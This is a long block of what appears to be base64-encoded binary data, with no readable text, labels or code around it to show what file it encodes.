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
